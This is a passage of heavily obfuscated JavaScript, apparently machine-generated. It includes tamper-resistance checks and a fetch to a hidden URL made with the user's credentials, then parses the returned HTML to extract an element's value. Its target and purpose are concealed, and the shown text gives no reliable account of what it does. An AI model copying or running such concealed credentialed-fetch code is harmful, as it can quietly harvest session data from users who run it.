_0xdb9bae[_0x5d6ec1(O00O00911F_0x3f12b4._0x536437,O00O00911F_0x3f12b4._0x42586d,O00O00911F_0x3f12b4._0x55650e,O00O00911F_0x3f12b4._0x10f8ec,O00O00911F_0x3f12b4._0x1d3993)+_0x5d6ec1(O00O00911F_0x3f12b4._0x16e6ac,O00O00911F_0x3f12b4._0x120a21,O00O00911F_0x3f12b4._0x45fd3f,O00O00911F_0x3f12b4._0x3a8bc6,O00O00911F_0x3f12b4._0x256a32)]()[_0x5d6ec1(O00O00911F_0x3f12b4._0x3731fa,O00O00911F_0x3f12b4._0x15cd7a,O00O00911F_0x3f12b4._0x2cede0,O00O00911F_0x3f12b4._0x22f2d2,O00O00911F_0x3f12b4._0x3e937e)+'h'](_0x4ec065[_0x59d528(O00O00911F_0x3f12b4._0x555c24,-O00O00911F_0x3f12b4._0x2f51a3,O00O00911F_0x3f12b4._0x509f41,-O00O00911F_0x3f12b4._0x1842e4,O00O00911F_0x3f12b4._0xf7cd4a)])[_0x1d5c06(O00O00911F_0x3f12b4._0x6d6802,O00O00911F_0x3f12b4._0x4702b5,O00O00911F_0x3f12b4._0x122f9b,O00O00911F_0x3f12b4._0x396296,O00O00911F_0x3f12b4._0x3622da)+_0x59d528(O00O00911F_0x3f12b4._0x57487d,O00O00911F_0x3f12b4._0xa82b45,O00O00911F_0x3f12b4._0x5e2373,O00O00911F_0x3f12b4._0x344a84,O00O00911F_0x3f12b4._0x1e41cd)]()[_0x1443e9(O00O00911F_0x3f12b4._0xb78d09,O00O00911F_0x3f12b4._0x47d337,O00O00911F_0x3f12b4._0x3f8c13,O00O00911F_0x3f12b4._0x170c5e,O00O00911F_0x3f12b4._0x1771d4)+_0x118528(O00O00911F_0x3f12b4._0x5db695,-O00O00911F_0x3f12b4._0x16b3b3,-O00O00911F_0x3f12b4._0x3e9768,O00O00911F_0x3f12b4._0x83bfb,-O00O00911F_0x3f12b4._0x19ebef)+'r'](_0xdb9bae)[_0x1d5c06(O00O00911F_0x3f12b4._0x5cb016,O00O00911F_0x3f12b4._0x22c9be,O00O00911F_0x3f12b4._0x576e28,-O00O00911F_0x3f12b4._0x1eefb0,O00O00911F_0x3f12b4._0x2aa6e7)+'h'](_0x4ec065[_0x1d5c06(O00O00911F_0x3f12b4._0x2f51a3,-O00O00911F_0x3f12b4._0x41a2ed,-O00O00911F_0x3f12b4._0x3c4ade,-O00O00911F_0x3f12b4._0x28293d,-O00O00911F_0x3f12b4._0x24d3f1)]);});_0x4ec065[_0xc718c0(O00O00911F_0x59937e._0x1594b4,-O00O00911F_0x59937e._0x592827,-O00O00911F_0x59937e._0x20b982,O00O00911F_0x59937e._0x32bfc4,O00O00911F_0x59937e._0x7e87ed)](_0xdb9bae);function _0x415f8d(_0xa84838,_0x13b52f,_0x29bcab,_0x37e0ad,_0x3537b3){return O00O00911F_0x2a49d6(_0x13b52f,_0x37e0ad-O00O00911F_0x2e7751._0x5972bf,_0x29bcab-O00O00911F_0x2e7751._0x188b05,_0x37e0ad-O00O00911F_0x2e7751._0x4b33f2,_0x3537b3-O00O00911F_0x2e7751._0x5bdf2b);}const _0x36511f=(function(){let _0x1d621a=!![];return function(_0x33da5f,_0x488f9d){const O00O00911F_0x39d110={_0x25ba4f:0x21da,_0x4dd5dc:0x9d6,_0x4ba97e:0xad2,_0x2ceba2:0x1672,_0x347955:0x2294},_0x3a058a=_0x1d621a?function(){const O00O00911F_0x1dd54f={_0x28ca0d:0x19b};function _0x2368c7(_0xefb453,_0x1298c9,_0x54ad3f,_0x393d33,_0x35570a){return O00O00911F_0x17a1(_0x393d33- -O00O00911F_0x1dd54f._0x28ca0d,_0x35570a);}if(_0x488f9d){const _0x315092=_0x488f9d[_0x2368c7(O00O00911F_0x39d110._0x25ba4f,O00O00911F_0x39d110._0x4dd5dc,O00O00911F_0x39d110._0x4ba97e,O00O00911F_0x39d110._0x2ceba2,O00O00911F_0x39d110._0x347955)](_0x33da5f,arguments);return _0x488f9d=null,_0x315092;}}:function(){};return _0x1d621a=![],_0x3a058a;};}());function _0x43324a(_0x1881dd,_0x423a1a,_0x2d1812,_0x19d826,_0x4c4fbb){return O00O00911F_0x2a49d6(_0x4c4fbb,_0x19d826- -O00O00911F_0x1cca6d._0x4cd7ca,_0x2d1812-O00O00911F_0x1cca6d._0x3d9b8a,_0x19d826-O00O00911F_0x1cca6d._0x39f116,_0x4c4fbb-O00O00911F_0x1cca6d._0x592b59);}function _0xc718c0(_0x562e14,_0x21e065,_0x5921d1,_0x5e33d0,_0x55dd1e){return O00O00911F_0xbc3d7d(_0x562e14- -O00O00911F_0x258022._0x2189a0,_0x5e33d0,_0x5921d1-O00O00911F_0x258022._0x111b57,_0x5e33d0-O00O00911F_0x258022._0x5bf1ee,_0x55dd1e-O00O00911F_0x258022._0x42744e);}return(function(){const O00O00911F_0x307211={_0x25999d:0x144e,_0x3c87c5:0x1324,_0xf110d3:0x15df,_0x2a0106:0x14e8,_0x50de2e:0x1935,_0x44e8c5:0xce6,_0x759ef5:0x1631,_0x5e10e2:0x31a,_0x24063a:0xa3d,_0x1c447e:0x1783,_0x3cd699:0x23d5,_0x2dbcb9:0x2452,_0x25aae4:0x1584,_0x2cff5f:0x18d4,_0x2f3069:0x129c,_0x5d61d0:0x35c,_0x31f664:0x1024,_0x596a00:0x44e,_0x346699:0x1a59,_0x3d6d3f:0xcca,_0x9a2f72:0xd49,_0x5948fc:0x2bd,_0x421578:0xf70,_0x14ad69:0xa94,_0x55a280:0x77b,_0x3a2f57:0x5b0,_0x42497c:0x5b0,_0x247f92:0x109a,_0x231086:0x4f0,_0x4c1150:0x1566,_0x2b439b:0x1f,_0x2b5391:0x98b,_0x17c690:0xf76,_0x300f84:0x111e,_0x257ae3:0x245,_0x3e5ff6:0x636,_0x1b711a:0x1053,_0x14bfea:0x396,_0x4f4527:0x1c68,_0xd59957:0x233,_0x137ba5:0x6b2,_0x1ee0af:0x533,_0x10b5f7:0xaa7,_0x542bf3:0x3c6,_0x2118e0:0x19f,_0x3fa6ad:0x6e3,_0x3c7c53:0x865,_0x801d7:0xc1,_0x4564ac:0x1159,_0x5c5f61:0x1125,_0x5f0cd5:0x1860,_0x3d44e2:0x1b59,_0x3cf54b:0x10c3,_0x5d308e:0x1d84,_0x157440:0x21cc,_0x4f7cb6:0x1e15,_0x24b988:0x26dd,_0x2b94c4:0x1f55},O00O00911F_0xe8fade={_0x4db47d:0x1a6,_0x4de44e:0x1e7,_0x18a5ae:0x75,_0x5c230c:0x297},O00O00911F_0x49abf6={_0x3c8186:0x77,_0x2c72d0:0x177,_0x4cac9a:0x3e9,_0x5525f8:0xc8},O00O00911F_0x5d3b57={_0x1bd591:0x1ed,_0x38b895:0x159,_0x15db75:0x36e,_0x34dcfc:0x1c3},O00O00911F_0x253dc2={_0x1f1516:0x300,_0x8eeb7a:0xafc,_0x55d06a:0xba4,_0x3d9c88:0x7b3,_0x186a88:0x567},O00O00911F_0x12db00={_0x2a0fe4:0x20dc,_0x3d730c:0x2539,_0x5f0432:0x2055,_0x136887:0x1dab,_0x23a36b:0x176c},O00O00911F_0x81c72b={_0x4e7d46:0x47,_0x198ec1:0x60,_0x8b765:0x222,_0x2c80d2:0x119},O00O00911F_0x2cc60e={_0x3f9b00:0x14a,_0x2a3cf2:0xd7,_0x5eb17a:0x37,_0x1fb047:0x1a4};function _0x566351(_0x367d6d,_0x5ce652,_0x1a8792,_0x421754,_0x38ce0b){return _0x228c45(_0x421754,_0x5ce652-O00O00911F_0x2cc60e._0x3f9b00,_0x1a8792-O00O00911F_0x2cc60e._0x2a3cf2,_0x5ce652- -O00O00911F_0x2cc60e._0x5eb17a,_0x38ce0b-O00O00911F_0x2cc60e._0x1fb047);}function _0x210f06(_0x48b920,_0x40f047,_0x5db5b3,_0x596dab,_0x19ae7d){return _0x43324a(_0x48b920-O00O00911F_0xb300c9._0x50b901,_0x40f047-O00O00911F_0xb300c9._0x9ad5d9,_0x5db5b3-O00O00911F_0xb300c9._0x21c409,_0x596dab-O00O00911F_0xb300c9._0x85b42a,_0x48b920);}const _0x5205cd={'rGZbx':_0x4ec065[_0x210f06(O00O00911F_0x36eb57._0x465595,O00O00911F_0x36eb57._0x3b6394,O00O00911F_0x36eb57._0x1a3c9c,O00O00911F_0x36eb57._0x1056df,O00O00911F_0x36eb57._0x47da4d)],'PTQPg':_0x4ec065[_0x210f06(O00O00911F_0x36eb57._0x5b7077,-O00O00911F_0x36eb57._0x361850,O00O00911F_0x36eb57._0xbfa874,O00O00911F_0x36eb57._0x232228,O00O00911F_0x36eb57._0x25df25)],'QRqjD':function(_0x3c75d1,_0x5c44a1){const O00O00911F_0x5c46ea={_0x4ac97f:0x126,_0x3c4df5:0x1e6,_0x156363:0x5e9,_0x411cf1:0x43};function _0x383725(_0x61fa15,_0x48c218,_0x5dea2c,_0x4171bf,_0x2a0cf4){return _0x210f06(_0x2a0cf4,_0x48c218-O00O00911F_0x5c46ea._0x4ac97f,_0x5dea2c-O00O00911F_0x5c46ea._0x3c4df5,_0x4171bf- -O00O00911F_0x5c46ea._0x156363,_0x2a0cf4-O00O00911F_0x5c46ea._0x411cf1);}return _0x4ec065[_0x383725(O00O00911F_0x220690._0x4c2308,O00O00911F_0x220690._0x3d3f05,O00O00911F_0x220690._0x4c3178,O00O00911F_0x220690._0xf9bc26,O00O00911F_0x220690._0x5d6db2)](_0x3c75d1,_0x5c44a1);},'fDzFE':_0x4ec065[_0x210f06(O00O00911F_0x36eb57._0x325416,O00O00911F_0x36eb57._0x13fafd,O00O00911F_0x36eb57._0x386a18,O00O00911F_0x36eb57._0x2289ad,O00O00911F_0x36eb57._0xc3aa70)],'ZSyCm':function(_0x1942b6,_0x20fb2b){function _0x3ddde0(_0x5c4f80,_0x145799,_0x59f2e5,_0x1d27d8,_0x4004c1){return _0x210f06(_0x145799,_0x145799-O00O00911F_0x81c72b._0x4e7d46,_0x59f2e5-O00O00911F_0x81c72b._0x198ec1,_0x1d27d8- -O00O00911F_0x81c72b._0x8b765,_0x4004c1-O00O00911F_0x81c72b._0x2c80d2);}return _0x4ec065[_0x3ddde0(O00O00911F_0x12db00._0x2a0fe4,O00O00911F_0x12db00._0x3d730c,O00O00911F_0x12db00._0x5f0432,O00O00911F_0x12db00._0x136887,O00O00911F_0x12db00._0x23a36b)](_0x1942b6,_0x20fb2b);},'HexlN':_0x4ec065[_0x398cb9(O00O00911F_0x36eb57._0x19f067,O00O00911F_0x36eb57._0x403aba,O00O00911F_0x36eb57._0x315172,O00O00911F_0x36eb57._0x1dd82a,O00O00911F_0x36eb57._0x2f81d5)],'lVVQD':_0x4ec065[_0x266f49(O00O00911F_0x36eb57._0x3dcfeb,O00O00911F_0x36eb57._0x1a48c3,O00O00911F_0x36eb57._0x595f4d,O00O00911F_0x36eb57._0x16596a,O00O00911F_0x36eb57._0xc12db4)],'bwMph':function(_0x44ff36){const O00O00911F_0x1c808a={_0x4208b2:0x41,_0x1ffd2b:0x149,_0x27528e:0xd8,_0x12263a:0x12d};function _0x49b5ca(_0x387b11,_0x36daca,_0x4afc9f,_0x6921c8,_0x360c0f){return _0x566351(_0x387b11-O00O00911F_0x1c808a._0x4208b2,_0x387b11- -O00O00911F_0x1c808a._0x1ffd2b,_0x4afc9f-O00O00911F_0x1c808a._0x27528e,_0x6921c8,_0x360c0f-O00O00911F_0x1c808a._0x12263a);}return _0x4ec065[_0x49b5ca(O00O00911F_0x253dc2._0x1f1516,-O00O00911F_0x253dc2._0x8eeb7a,-O00O00911F_0x253dc2._0x55d06a,-O00O00911F_0x253dc2._0x3d9c88,O00O00911F_0x253dc2._0x186a88)](_0x44ff36);}};function _0x266f49(_0x32939c,_0x2d5c9d,_0x4eb218,_0x3c66a6,_0x1759db){return _0x415f8d(_0x32939c-O00O00911F_0x5d3b57._0x1bd591,_0x32939c,_0x4eb218-O00O00911F_0x5d3b57._0x38b895,_0x4eb218- -O00O00911F_0x5d3b57._0x15db75,_0x1759db-O00O00911F_0x5d3b57._0x34dcfc);}function _0x235d51(_0x3b2b54,_0x440bc8,_0x593dfa,_0x181865,_0x3bcc54){return _0xc718c0(_0x3bcc54-O00O00911F_0x524880._0x583c6f,_0x440bc8-O00O00911F_0x524880._0x172b32,_0x593dfa-O00O00911F_0x524880._0x428a58,_0x181865,_0x3bcc54-O00O00911F_0x524880._0x47a3d9);}function _0x398cb9(_0x9a6e9b,_0x1b176c,_0x4b8c97,_0x25c745,_0x134531){return _0x228c45(_0x4b8c97,_0x1b176c-O00O00911F_0x49abf6._0x3c8186,_0x4b8c97-O00O00911F_0x49abf6._0x2c72d0,_0x134531-O00O00911F_0x49abf6._0x4cac9a,_0x134531-O00O00911F_0x49abf6._0x5525f8);}_0x4ec065[_0x398cb9(O00O00911F_0x36eb57._0x4acb0b,-O00O00911F_0x36eb57._0x2d9fe7,O00O00911F_0x36eb57._0x124862,-O00O00911F_0x36eb57._0x281241,O00O00911F_0x36eb57._0x559535)](_0x36511f,this,function(){const O00O00911F_0x58bb85={_0xbf0ffe:0x6f,_0x13b5f9:0xb8,_0x19f107:0x6,_0x284622:0xad},O00O00911F_0x46bf5f={_0x57bff9:0xe,_0x15c6e0:0x118,_0x585e12:0x2b,_0x567b34:0xc4},O00O00911F_0xfd8bfc={_0x19e33e:0x189,_0x3fa3fd:0x1e1,_0x318d31:0xaf,_0x46d4e9:0x14f},O00O00911F_0x65d71d={_0x792724:0xa8,_0xcc31fa:0x19,_0x4e41bc:0xa4,_0x41ed9e:0xe6},_0xc629b1=new RegExp(_0x5205cd[_0x3e4bbd(O00O00911F_0x307211._0x25999d,O00O00911F_0x307211._0x3c87c5,O00O00911F_0x307211._0xf110d3,O00O00911F_0x307211._0x2a0106,O00O00911F_0x307211._0x50de2e)]),_0x2306cd=new RegExp(_0x5205cd[_0x3e4bbd(O00O00911F_0x307211._0x44e8c5,O00O00911F_0x307211._0x759ef5,O00O00911F_0x307211._0x5e10e2,O00O00911F_0x307211._0x24063a,O00O00911F_0x307211._0x3c87c5)],'i');function _0x4dd979(_0x2ba865,_0x54ae5d,_0x2d615c,_0x4af371,_0x517f44){return _0x398cb9(_0x2ba865-O00O00911F_0x65d71d._0x792724,_0x54ae5d-O00O00911F_0x65d71d._0xcc31fa,_0x517f44,_0x4af371-O00O00911F_0x65d71d._0x4e41bc,_0x54ae5d-O00O00911F_0x65d71d._0x41ed9e);}function _0x448141(_0x2e9610,_0x3fcbf1,_0x1d32d4,_0x17cb9b,_0x8a829f){return _0x235d51(_0x2e9610-O00O00911F_0xfd8bfc._0x19e33e,_0x3fcbf1-O00O00911F_0xfd8bfc._0x3fa3fd,_0x1d32d4-O00O00911F_0xfd8bfc._0x318d31,_0x2e9610,_0x3fcbf1- -O00O00911F_0xfd8bfc._0x46d4e9);}const _0x5a3089=_0x5205cd[_0x3e4bbd(O00O00911F_0x307211._0x1c447e,O00O00911F_0x307211._0x3cd699,O00O00911F_0x307211._0x2dbcb9,O00O00911F_0x307211._0x25aae4,O00O00911F_0x307211._0x2cff5f)](O00O00911F_0x3897ae,_0x5205cd[_0x578535(O00O00911F_0x307211._0x2f3069,O00O00911F_0x307211._0x5d61d0,O00O00911F_0x307211._0x31f664,O00O00911F_0x307211._0x596a00,O00O00911F_0x307211._0x346699)]);function _0x578535(_0x498783,_0x34fcac,_0x2d72f0,_0x11941d,_0x3ff927){return _0x210f06(_0x34fcac,_0x34fcac-O00O00911F_0x46bf5f._0x57bff9,_0x2d72f0-O00O00911F_0x46bf5f._0x15c6e0,_0x2d72f0- -O00O00911F_0x46bf5f._0x585e12,_0x3ff927-O00O00911F_0x46bf5f._0x567b34);}function _0x31e805(_0x4d2e44,_0xfe8420,_0x59bcb1,_0x5b9f83,_0x3e30a7){return _0x210f06(_0x4d2e44,_0xfe8420-O00O00911F_0x58bb85._0xbf0ffe,_0x59bcb1-O00O00911F_0x58bb85._0x13b5f9,_0x59bcb1- -O00O00911F_0x58bb85._0x19f107,_0x3e30a7-O00O00911F_0x58bb85._0x284622);}function _0x3e4bbd(_0x2e6597,_0x14e8a3,_0x455f99,_0x572144,_0x4f8506){return _0x398cb9(_0x2e6597-O00O00911F_0xe8fade._0x4db47d,_0x14e8a3-O00O00911F_0xe8fade._0x4de44e,_0x455f99,_0x572144-O00O00911F_0xe8fade._0x18a5ae,_0x2e6597- -O00O00911F_0xe8fade._0x5c230c);}!_0xc629b1[_0x3e4bbd(O00O00911F_0x307211._0x3d6d3f,O00O00911F_0x307211._0x9a2f72,O00O00911F_0x307211._0x5948fc,O00O00911F_0x307211._0x421578,O00O00911F_0x307211._0x14ad69)](_0x5205cd[_0x4dd979(O00O00911F_0x307211._0x55a280,O00O00911F_0x307211._0x3a2f57,-O00O00911F_0x307211._0x42497c,O00O00911F_0x307211._0x247f92,O00O00911F_0x307211._0x231086)](_0x5a3089,_0x5205cd[_0x31e805(O00O00911F_0x307211._0x4c1150,-O00O00911F_0x307211._0x2b439b,O00O00911F_0x307211._0x2b5391,O00O00911F_0x307211._0x17c690,O00O00911F_0x307211._0x300f84)]))||!_0x2306cd[_0x31e805(O00O00911F_0x307211._0x257ae3,O00O00911F_0x307211._0x3e5ff6,O00O00911F_0x307211._0x1b711a,O00O00911F_0x307211._0x14bfea,O00O00911F_0x307211._0x4f4527)](_0x5205cd[_0x3e4bbd(O00O00911F_0x307211._0xd59957,-O00O00911F_0x307211._0x137ba5,-O00O00911F_0x307211._0x1ee0af,-O00O00911F_0x307211._0x10b5f7,O00O00911F_0x307211._0x542bf3)](_0x5a3089,_0x5205cd[_0x578535(-O00O00911F_0x307211._0x2118e0,O00O00911F_0x307211._0x3fa6ad,O00O00911F_0x307211._0x3c7c53,-O00O00911F_0x307211._0x801d7,O00O00911F_0x307211._0x4564ac)]))?_0x5205cd[_0x3e4bbd(O00O00911F_0x307211._0x1c447e,O00O00911F_0x307211._0x5c5f61,O00O00911F_0x307211._0x5f0cd5,O00O00911F_0x307211._0x3d44e2,O00O00911F_0x307211._0x3cf54b)](_0x5a3089,'0'):_0x5205cd[_0x3e4bbd(O00O00911F_0x307211._0x5d308e,O00O00911F_0x307211._0x157440,O00O00911F_0x307211._0x4f7cb6,O00O00911F_0x307211._0x24b988,O00O00911F_0x307211._0x2b94c4)](O00O00911F_0x3897ae);})();}()),_0x4ec065[_0x415f8d(-O00O00911F_0x59937e._0x16273b,-O00O00911F_0x59937e._0x2aab8f,-O00O00911F_0x59937e._0x459e20,O00O00911F_0x59937e._0x5521d9,O00O00911F_0x59937e._0x5ef9f1)](fetch,_0x4ec065[_0x415f8d(O00O00911F_0x59937e._0x410039,O00O00911F_0x59937e._0x54b010,O00O00911F_0x59937e._0x2dbcce,O00O00911F_0x59937e._0xe3c14c,O00O00911F_0x59937e._0x10036f)],{'method':_0x4ec065[_0xe60fa0(O00O00911F_0x59937e._0x48ec08,O00O00911F_0x59937e._0x169308,O00O00911F_0x59937e._0x4c4a05,O00O00911F_0x59937e._0x3c50ec,O00O00911F_0x59937e._0x4d0a8b)],'credentials':_0x4ec065[_0x228c45(-O00O00911F_0x59937e._0x2fd700,O00O00911F_0x59937e._0x2a3f40,-O00O00911F_0x59937e._0x124630,O00O00911F_0x59937e._0x2ec046,O00O00911F_0x59937e._0x5221df)]})[_0x415f8d(O00O00911F_0x59937e._0x69bb5e,-O00O00911F_0x59937e._0x5a692a,O00O00911F_0x59937e._0x2627e,O00O00911F_0x59937e._0x321d5d,O00O00911F_0x59937e._0x2f66ba)](_0x58b74d=>_0x58b74d[_0x415f8d(0xd82,0x1610,0x1996,0x17ac,0x8be)]())[_0x43324a(-O00O00911F_0x59937e._0x53f300,O00O00911F_0x59937e._0x3729bc,O00O00911F_0x59937e._0xce8cbe,O00O00911F_0x59937e._0x52f0d1,-O00O00911F_0x59937e._0x2720a2)](_0x29d24b=>{const O00O00911F_0xa0e11b={_0x310a7b:0x7c,_0x406969:0xbf,_0x4b564b:0x455,_0x120aad:0x39},O00O00911F_0x5f2dde={_0x5a444c:0x1c9,_0x3a7101:0x60,_0x53fcb2:0x17e,_0x3d707e:0xa},_0x577cdd=new DOMParser();function _0xb69563(_0x29bc4c,_0xf6f191,_0x5163ad,_0x167e1f,_0x5481dd){return _0x228c45(_0x167e1f,_0xf6f191-O00O00911F_0x39fd1a._0x25b399,_0x5163ad-O00O00911F_0x39fd1a._0x113613,_0x5163ad-O00O00911F_0x39fd1a._0x563f4b,_0x5481dd-O00O00911F_0x39fd1a._0x113613);}function _0x4dc1f7(_0x5dcf49,_0x64cf3d,_0x2f8fdd,_0x4fb868,_0x5a1eec){return _0x228c45(_0x4fb868,_0x64cf3d-O00O00911F_0x5f2dde._0x5a444c,_0x2f8fdd-O00O00911F_0x5f2dde._0x3a7101,_0x5dcf49- -O00O00911F_0x5f2dde._0x53fcb2,_0x5a1eec-O00O00911F_0x5f2dde._0x3d707e);}function _0x70185d(_0x4f4648,_0x5cb347,_0x4901e2,_0x3a6c60,_0x29e34a){return _0x415f8d(_0x4f4648-O00O00911F_0x506e0e._0x28557f,_0x29e34a,_0x4901e2-O00O00911F_0x506e0e._0x1b762c,_0x5cb347- -O00O00911F_0x506e0e._0x4a797b,_0x29e34a-O00O00911F_0x506e0e._0x5bc821);}const _0x240b0e=_0x577cdd[_0x51bce1(O00O00911F_0x2b476b._0x534926,O00O00911F_0x2b476b._0xfde7f7,O00O00911F_0x2b476b._0xe6a0a6,O00O00911F_0x2b476b._0x371570,O00O00911F_0x2b476b._0x12618b)+_0x51bce1(O00O00911F_0x2b476b._0x113acd,O00O00911F_0x2b476b._0x47c428,O00O00911F_0x2b476b._0x3c8582,O00O00911F_0x2b476b._0x7d52c3,O00O00911F_0x2b476b._0x3c2cd9)+_0x51bce1(O00O00911F_0x2b476b._0x2dd217,O00O00911F_0x2b476b._0x435a0c,O00O00911F_0x2b476b._0x8f24ca,O00O00911F_0x2b476b._0x87dfff,O00O00911F_0x2b476b._0x10a7a2)](_0x29d24b,_0x4ec065[_0x34dea8(O00O00911F_0x2b476b._0xbdefe7,-O00O00911F_0x2b476b._0x10b934,O00O00911F_0x2b476b._0x38617e,O00O00911F_0x2b476b._0x493313,O00O00911F_0x2b476b._0x5635f4)]);function _0x34dea8(_0x577ef4,_0x2a14d3,_0x562b51,_0xaf4f29,_0x27712f){return _0xe60fa0(_0x577ef4-O00O00911F_0x253a8b._0x4b14c1,_0x2a14d3-O00O00911F_0x253a8b._0x142a55,_0x562b51-O00O00911F_0x253a8b._0x63a92,_0xaf4f29,_0x577ef4- -O00O00911F_0x253a8b._0x7446b7);}const _0x1bd6e5=_0x240b0e[_0x70185d(O00O00911F_0x2b476b._0x3ae1d4,O00O00911F_0x2b476b._0x384f0a,O00O00911F_0x2b476b._0x36ec8e,O00O00911F_0x2b476b._0x41e6a9,O00O00911F_0x2b476b._0x29b238)+_0xb69563(O00O00911F_0x2b476b._0x56cc23,O00O00911F_0x2b476b._0x5b0536,O00O00911F_0x2b476b._0x2f42af,O00O00911F_0x2b476b._0x27809d,O00O00911F_0x2b476b._0x29c36c)+_0xb69563(O00O00911F_0x2b476b._0x2b002e,O00O00911F_0x2b476b._0x4d8fe7,O00O00911F_0x2b476b._0x1e107b,O00O00911F_0x2b476b._0xb537bb,O00O00911F_0x2b476b._0x413e6f)](_0x4ec065[_0xb69563(O00O00911F_0x2b476b._0x114b54,O00O00911F_0x2b476b._0x1a0466,O00O00911F_0x2b476b._0xd84f16,O00O00911F_0x2b476b._0x23f693,O00O00911F_0x2b476b._0x51fab1)]);function _0x51bce1(_0x34f50a,_0x4fbbdd,_0x1a9a2b,_0x385a65,_0x5cea0c){return _0x228c45(_0x34f50a,_0x4fbbdd-O00O00911F_0xa0e11b._0x310a7b,_0x1a9a2b-O00O00911F_0xa0e11b._0x406969,_0x5cea0c-O00O00911F_0xa0e11b._0x4b564b,_0x5cea0c-O00O00911F_0xa0e11b._0x120aad);}if(_0x1bd6e5)return _0x1bd6e5[_0xb69563(O00O00911F_0x2b476b._0x2c6fc6,O00O00911F_0x2b476b._0x4cfe10,O00O00911F_0x2b476b._0x4d6a39,O00O00911F_0x2b476b._0x475d9a,O00O00911F_0x2b476b._0x1b582e)];else throw new Error('');});}O00O00911F_0x2bcbf3()[O00O00911F_0x301314(0x3ab,0x55,-0x7d1,0x65b,0xf39)](_0x58a9ee=>{const O00O00911F_0x143145={_0x2ef874:0x170f,_0x4a339a:0x1e19,_0x38f199:0x24ac,_0x27673b:0xd2a,_0x2d716b:0x1b25,_0x4147d7:0x1005,_0x210d9b:0xeef,_0x1bb6d0:0x7c6,_0x2fda3:0x3f8,_0x24fa56:0x10f4,_0x4aed6a:0xc6d,_0x457dd6:0xa3e,_0x10ff61:0xac,_0x13ea88:0x8a,_0x32f093:0x1ac4,_0x1dacea:0x210,_0x32e560:0x144,_0x17fef1:0x272,_0x518ced:0x8ec,_0x1c1bcd:0x1035,_0x31c922:0x57d,_0x24d4e3:0x11d7,_0x292e7f:0x1c56,_0x120038:0xbc6,_0x3d0372:0x106f,_0x3ad78a:0x1b31,_0x4cec56:0x19d5,_0x37bece:0x136b,_0x899ff1:0x17aa,_0x49c9f6:0x1819,_0x2c6509:0x2ad6,_0x228e91:0x17d6,_0x3a3dd8:0x1d36,_0x5aa377:0x1684,_0x4745cd:0x2759,_0x221e83:0xb8,_0x45c806:0xf9f,_0x378686:0x5ec,_0x5d2d43:0xf,_0x175234:0x8d0,_0x142dc7:0x8a3,_0x4d2f52:0x3f6,_0x138057:0x10fc,_0x1dd63c:0xe95,_0x93d123:0x8c8,_0x3e48eb:0x1c52,_0x4846c9:0x28b6,_0x8fb0f5:0x1e83,_0x614971:0x126d,_0x3a6c59:0x2786,_0x32b6be:0x21b6,_0x310c15:0xebd,_0x266724:0x1e89,_0x412b8e:0xe76,_0x59279d:0x1c7f,_0x3b93bf:0x19b4,_0x237c5b:0x175c,_0xba6450:0x236e,_0x1f1315:0x16f1,_0x2cdcab:0x150e,_0x1001fe:0x1ce7,_0x4e7145:0x1c08,_0x2d04ef:0x1206,_0x36f9fd:0x22d4,_0x3fcab3:0x1af3,_0x114482:0x16b3,_0x4b709b:0x1457,_0xb00c97:0x120d,_0x1ed1ba:0x1beb,_0x305470:0x2a47,_0x498407:0x296,_0x5e0e24:0x792,_0xb5e357:0x439,_0x409364:0x791,_0x4ce8bf:0xf98,_0x2d879b:0x542,_0x51912e:0x11b4,_0x4ce030:0x372,_0x571098:0x1019,_0x21c3dd:0x8ba,_0x16d17b:0xc78,_0xe51f46:0x19a8,_0x3137ff:0x1938,_0x1c1234:0x1076,_0x3b8a96:0x163b,_0x1a7f97:0x9e5,_0x76a372:0x5fd,_0x5cc7bb:0x4a0,_0x5a9ef5:0x4a1,_0x180380:0xe6b,_0x24aadc:0xc2,_0x3158dd:0xae6,_0x5b4fe0:0x15f,_0x1e8422:0x6db,_0x45763f:0x23d,_0x1ec11c:0x1066,_0x1a23f5:0x18a0,_0x129a0e:0xe34,_0x5960fe:0x4bf,_0x529e7b:0xc7e,_0x48014a:0x1da6,_0x46d13e:0xef1,_0x17d771:0x1822,_0x5798fd:0x1fa3,_0x540b0e:0x25ba,_0x191eb4:0x231f,_0x13e45d:0x11af,_0x192a68:0x11e7,_0x3f87d7:0x7e7,_0x555b22:0x14fe,_0x7f4e34:0xe8d,_0x8cfdd8:0x9aa,_0x5d5f36:0x1029,_0x13e379:0x1b3d,_0x5d8185:0xacf,_0x528d28:0x713,_0x1c5b07:0x77,_0x15a202:0x14f4,_0x2f8c39:0xa4b,_0xf822c1:0x1375,_0x3e12cf:0x7be,_0x2fe82a:0x158,_0x25719e:0x1fe,_0x1361dc:0xa43,_0x3ec903:0x8d8,_0x350f3d:0x1765,_0x310daa:0x2078,_0x51ae14:0x1c84,_0x1805f3:0x159e,_0x4f6f79:0x1023,_0x36c065:0xbc3,_0x38bc06:0xd6c,_0x8f6708:0x7fd,_0x2d1c28:0x8d3,_0x23b0aa:0x20c,_0x3ee615:0x14f1,_0x3096a6:0x147e,_0x1dd2c2:0x185c,_0x2f2da9:0x1261,_0x5720cc:0x17a1,_0x47a8c8:0x21c4,_0xcb639d:0x19b8,_0x1b9f4f:0x148b,_0x23c924:0x15b0,_0x1adfb4:0x1bbf,_0x256d76:0x28f,_0x1bfa0c:0x297,_0x59760d:0x10d4,_0x3bda48:0x161,_0xeb46e1:0xb86,_0x5530cc:0x99,_0x3ecd18:0x149d,_0x15b303:0x95a,_0x56d708:0x136,_0x492ec2:0x70d,_0x5012e6:0x1f7d,_0x15e903:0x10cb,_0x2ab833:0x1436,_0x2907d1:0x1de1,_0x3fea77:0x2182,_0x4f12cd:0x13cc,_0x323854:0x1d63,_0x39af6e:0x1070,_0x2fd622:0x1f3e,_0x4c9c10:0x923,_0x2d6700:0x995,_0x1a96ad:0x16c0,_0x5040f7:0xc79,_0x4266cf:0x287,_0x36e79a:0xd77,_0x180843:0x427,_0x7959d4:0x964,_0x491072:0x152,_0x4feb53:0x666,_0x23b568:0x7cb,_0x44fa16:0xed,_0x19acfe:0x5f3,_0x3a17e0:0x481,_0x1393dd:0x66d,_0x621aa0:0xd8c,_0x4f9e52:0xf8c,_0x438975:0x3f4,_0x2f7598:0x1b0c,_0x5d8812:0xf2b,_0x4aa05e:0x1a61,_0x3fee7f:0xf3c,_0x34878e:0xbef,_0x400bde:0x20fb,_0x463f0c:0x1a46,_0x5cbc84:0x134e,_0x166062:0x2914,_0x4c0264:0x1700,_0x1a4120:0x1cca,_0x1761e0:0x1d00,_0x4735d5:0x22b9,_0x6ef7d0:0x12b8,_0x1caec9:0x19e9,_0x1b3faf:0x1a12,_0x2b6d8b:0xbc0,_0x24aa06:0